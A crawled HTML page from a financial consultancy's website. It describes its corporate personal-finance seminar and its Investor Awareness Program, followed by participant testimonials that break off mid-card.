

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nimitconsultancy.com/our-workshops/
body_size: 7754
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>Workshops | Nimit Consultancy</title>
<!-- Responsive -->

         <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">        
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://nimitconsultancy.com/xmlrpc.php" />
<!-- Stylesheets -->
<link href="https://nimitconsultancy.com/wp-content/themes/clikthot/css/bootstrap.css" rel="stylesheet">
<link href="https://nimitconsultancy.com/wp-content/themes/clikthot/css/style.css" rel="stylesheet">
<link href="https://nimitconsultancy.com/wp-content/themes/clikthot/css/responsive.css" rel="stylesheet">


<link rel="shortcut icon" href="https://nimitconsultancy.com/wp-content/themes/clikthot/images/favicon.png" type="image/x-icon">
<link rel="icon" href="https://nimitconsultancy.com/wp-content/themes/clikthot/images/favicon.png" type="image/x-icon">


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nimitconsultancy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_carousel_css-css' href='https://nimitconsultancy.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://nimitconsultancy.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.7' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="preload">

<div class="page-wrapper">
 	
	
	    <!-- Preloader -->
    <div class="preloader">
		<div class="loader">
		  <div class="loader__bar"></div>
		  <div class="loader__bar"></div>
		  <div class="loader__bar"></div>
		  <div class="loader__bar"></div>
		  <div class="loader__bar"></div>
		  <div class="loader__ball"></div>
		</div>
	</div>
 	
    <!-- Main Header-->
    <header class="main-header header-style-three">
    	
    	<!--Header-Upper-->
        <div class="header-upper">
        	<div class="auto-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="https://nimitconsultancy.com/"><img src="https://blubot.in/nimit/17/images/logo-9.png" alt="" title=""></a></div>
                    </div>
                   	
                   	<div class="nav-outer clearfix">
						
						 <div id="mySidenav" class="sidenav" style="background-size: cover;background-image:url(https://nimitconsultancy.com/wp-content/uploads/2021/08/Nitesh-1-Recovered.jpg)">
						  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
						  <a href="https://nimitconsultancy.com/">Home</a>
						  <a href="https://nimitconsultancy.com/about-us/">About Us</a>
						  <a href="https://nimitconsultancy.com/services/">Services</a>
						  <a href="https://nimitconsultancy.com/our-workshops/">Workshops</a>
						  <a href="https://nimitconsultancy.com/testimonials/">Testimonials</a>
						  <a href="https://nimitconsultancy.com/our-blog/">Blog</a>
						  <a href="https://nimitconsultancy.com/media/">Media</a>
						  <a href="https://nimitconsultancy.com/resources/">Resources</a>
						  <a href="https://nimitconsultancy.com/my-account/">My Account</a>
						  <a href="https://nimitconsultancy.com/contact-us/">Contact Us</a>
						</div>

						<!-- Use any element to open the sidenav -->
						<span class="flaticon-menu" onclick="openNav()"></span>
						
					</div>
					
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        		<!--Sticky Header-->
        <div class="sticky-header">
        	<div class="auto-container clearfix">
            	<!--Logo-->
            	<div class="logo">
                	<a href="https://nimitconsultancy.com/" class="img-responsive"><img src="https://nimitconsultancy.com/wp-content/uploads/2021/07/logo-9.png" alt="" title=""></a>
                </div>
                
                <!--Right Col-->
                <div class="right-col">
						 
					<div id="mySidenav" class="sidenav" style="background-image:url(https://nimitconsultancy.com/wp-content/themes/clikthot/images/background/8.jpg)">
						  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
						  <a href="https://nimitconsultancy.com/">Home</a>
						  <a href="https://nimitconsultancy.com/about-us/">About Us</a>
						  <a href="https://nimitconsultancy.com/services/">Services</a>
						  <a href="https://nimitconsultancy.com/our-workshops/">Workshops</a>
						  <a href="https://nimitconsultancy.com/testimonials/">Testimonials</a>
						  <a href="https://nimitconsultancy.com/our-blog/">Blog</a>
						  <a href="https://nimitconsultancy.com/media/">Media</a>
						  <a href="https://nimitconsultancy.com/resources/">Resources</a>
						  <a href="https://nimitconsultancy.com/my-account/">My Account</a>
						  <a href="https://nimitconsultancy.com/contact-us/">Contact Us</a>
						</div>

						<!-- Use any element to open the sidenav -->
						<span class="flaticon-menu" onclick="openNav()"></span>
						
				</div>
                
            </div>
        </div>
        <!--End Sticky Header-->
		
		<div class="icon-bar">
  <a href="https://www.facebook.com/nimitconsultancy" target="_blank" class="facebook"><i class="fa fa-facebook"></i></a> 
  <a href="https://www.instagram.com/nimitconsultancy/" target="_blank" class="linkedin"><i class="fa fa-instagram"></i></a>
  <a href="https://www.youtube.com/channel/UCgrQSO0G7jefbOFQQ2jxNXQ" target="_blank" class="youtube"><i class="fa fa-youtube-play"></i></a> 
  <a href="https://wa.me/917977858066"  target="_blank" class="whatsapp"><i class="fa fa-whatsapp"></i></a> 
</div>

		<!--<div class="social-container">-->
		<!--	<ul class="social">-->
		<!--		<li>-->
		<!--			<a href="https://www.facebook.com/nimitconsultancy" target="_blank"><img src="https://nimitconsultancy.com/wp-content/themes/clikthot/images/facebook-circle.png" width="32" height="32"></a>-->
		<!--		</li>-->
		<!--		<li>-->
		<!--			<a href="https://www.instagram.com/nimitconsultancy/" target="_blank"><img src="https://nimitconsultancy.com/wp-content/themes/clikthot/images/instagram-circle.png" width="32" height="32"></a>-->
		<!--		</li>-->
		<!--		<li>-->
		<!--			<a href="https://www.youtube.com/channel/UCgrQSO0G7jefbOFQQ2jxNXQ" target="_blank"><img src="https://nimitconsultancy.com/wp-content/themes/clikthot/images/youtube-circle.png" width="32" height="32"></a>-->
		<!--		</li>-->
		<!--		<li>-->
		<!--			<a href="#" target="_blank"><img src="https://nimitconsultancy.com/wp-content/themes/clikthot/images/whatsapp-circle.png" width="32" height="32"></a>-->
		<!--		</li>-->
		<!--	</ul>-->
		<!--</div>-->
    </header>
    <!--End Main Header -->	<!--Page Title-->
    <section class="page-title" style="background-image:url(https://nimitconsultancy.com/wp-content/uploads/2021/07/events-bg.jpg)">
    	<div class="auto-container">
			<div class="content">
				<h1>Workshops</h1>
			</div>
        </div>
    </section>
    <!--End Page Title-->
    
	<!-- Blog Grid Section -->
	<section class="blog-grid-section our-workshop">
		<div class="auto-container">
			<!-- Sec Title -->
			
			
								    
            
<article class="worshop mt-5 first_sec">
					<h2></h2>
					<div class="sec-title left">
						<h2><span>Your Way to Wealth for Corporate</span></h2>
					</div>

					<div class="vc_row wpb_row vc_row-fluid text"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1627380809429"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1628237312591" >
		<div class="wpb_wrapper">
			<p>Employees admit that financial worries have impacted their health, relationships, productivity, and time away from work&#8230;</p>
<p>We help to reduce financial stress by enabling employees to take control of their personal finance.</p>
<p>In our specially designed seminar &#8220;Your Way to Wealth for Corporate&#8221;, employees learn how to Protect, Grow and Multiply their Wealth!</p>
<p>Seminar covers the following :</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1627380732002"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="product-list ">
<li>Tax Planning</li>
<li>Goal based investment planning</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="product-list ">
<li>Mutual Funds</li>
<li>Risk Management</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="product-list ">
<li>Myth busting and FAQs</li>
</ul>

		</div>
	</div>
</div></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>We have held multiple physical and virtual seminars with eminent corporate houses. These seminars have been appreciated by Employees and Management both.</p>
<p>This seminar is conducted with sole intention to educate employees and enable them to excel in personal finance with no emphasis on sale of financial products or promotion of our services.</p>
<p>The program can be customized according to the participants requirements and the duration can be anywhere from 1 to 4 hours .</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1629182902887" >
		<div class="wpb_wrapper">
			<p><a href="https://nimitconsultancy.com/contact-us/" class="green_a_color"> Contact us</a> and we will connect to your HR department to hold one such seminar at your organization.</p>
		</div>
	</div>
</div></div></div></div>
				 </article>
                    
            					    
            
<article class="worshop mt-5 sec_sec">
					<h2></h2>
					<div class="sec-title left">
						<h2><span>Investor Awareness Program</span></h2>
					</div>

					<div class="vc_row wpb_row vc_row-fluid text"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1627380809429"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1674148331374" >
		<div class="wpb_wrapper">
			<p>To enable people to learn about personal finance, risk management, Importance of Investing, Wealth Creation, Wealth Protection, various Financial Products, Goal based Investing, Tax Planning, etc Nitesh conducts Investor Awareness Programs (IAP). This is an interactive program where participants educated on the concepts and also learn practical tips and tricks to apply this knowledge. Participants are also added to a Whatsapp Broadcast Channel wherein continuous knowledge sharing is done.</p>
<p>10,000+ people have benefitted from this program till date.</p>
<p>The program can be customized according to the participants requirements and the duration can be anywhere from 1 to 4 hours .</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1629182859224" >
		<div class="wpb_wrapper">
			<p><a href="https://nimitconsultancy.com/contact-us/" class="green_a_color"> Contact us</a> and to hold one such IAP at your society, club or any social group.</p>
		</div>
	</div>
</div></div></div></div>
				 </article>
                    
            
				
				
		
			
		</div>
	</section>
	<!-- End Blog Grid Section -->
	
	
	
	<div class="testimonial-section-three container-m">
		<div class="auto-container">
			<div class="sec-title centered mb-0">
				<h2>Participants speak on  <br> our <span>workshops</span></h2>
			</div>
			
        			
			
					<div class="workshop-reviews owl-carousel owl-theme">
					
                <div class="item active">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								Thank You Nitesh Sir. “Your Way to Wealth”, was a very good and interactive session organised by you. Lots of learnings and many doubts were cleared. Thanks once again for organizing this type of IAP to spread awareness to people on financial planning, personal finance and tax planning. Keep it up Nitesh Sir								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- CA Om Bihani</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>Attending his IAP was an eye opener for me. His noble thought of making people financially literate is really commendable. Talking to Nitesh and attending his seminar was very Helpful. He explains everything in simple language and answers each and everyone's query patiently. God bless you with further success.</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- CA Siddharth Gandhi</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>Very Enlightening session. Knowledge on the subjects of investments, mutual funds, tax planning is very thorough and deep. Definitely a first choice for Investment related guidance!</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- Gaurav Nainani</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>"Your Way to Wealth", Seminar was too Good. Thank you for sharing the knowledge on investments, mutual funds, tax planning, financial freedom. You are the best..! Today is the day. Start Today.</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- Bhupendra More</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>Best session to understand Mutual funds, Insurance, Retirement Planning and to plan the future investments. Honest & Great attempt to create financial awareness. Keep it up Nitesh!</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- CA Kashyap Rawal</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>Thanks a lot Nitesh for guiding us about all stages of wealth creation. Very good knowledge and explanation on financial planning. This knowledge will surely help us in achieving our financial goals.</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- CA Sejal Vibhakar</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>A really good IAP session NB sir. Thanks a lot for speaking on how to manage wealth, how to become financially independent and where to invest money. God bless you.</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- Ketan Panchal</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>It was great pleasure to attend your seminar. Really appreciative of the intention to share information with all of us. Nice to attend your seminar on tax planning, financial planning, wealth protection, insurance and investments. Thank you once again.</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- Sagar Doshi</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>Eye opening session by CA Nitesh. The principle of never mix insurance and investment was truly awesome and made me realize how much insurance companies have kept us in ignorance. It's truly worth knowing insights on investment planning through a Chartered Accountant.</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- CA Rajesh Pabari</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>Thank you for arranging such a wonderful seminar. And that to with ZERO expectations from anyone. You truly added value to many people's life. Hats off to you brother. I don't hope but I know God will bless you with lot of success in your life. Thanks again.</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- Mahek Asar</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>Just attended the seminar today. It was an amazing experience. Nimit has a vast knowledge of different instruments in the market and makes them understand us in a very simple manner which makes it interesting as well as helpful for our financial decisions. Keep up the good work and I hope there are more seminars covering various topics for the betterment of everyone pursuing or going to pursue a career in finance.</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- Daksh Ashar</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>Amazing wealth management session. Very informative and the content was backed with data.Amazing experience! </p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- Shubham Bub</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>The session I attended on wealth management by Nitesh was very informative n a eye opener for me which tells me we need to plan our investment. Very nice people with lots of transperacy. Would definitely recommend to attend one of such session with Nimit Consultancy.</p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- Kalp Doshi</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
								<p>I recently attended his seminar, I must say he has very deep knowledge in finance, mutual funds, equity etc. He is very transparent which is very rare. And the best thing is whatever he said, makes sense! I learnt a lot from that seminar. </p>								<div class="d-flex justify-content-end align-items-center">
									<div class="user-about"> 
										<span class="font-weight-bold d-block u-color">- Prakash Morye</span> 
									</div>
									<!-- <div class="user-image">  -->
										<!-- <img src="https://i.imgur.com/UUW3zLx.jpg" class="rounded-circle" width="70">  -->
									<!-- </div> -->
								</div>
							</div>
							
							
						
                                     </div><div class="item">					
						    
							<div class="card"> <i class="fa fa-quote-left u-color"></i>
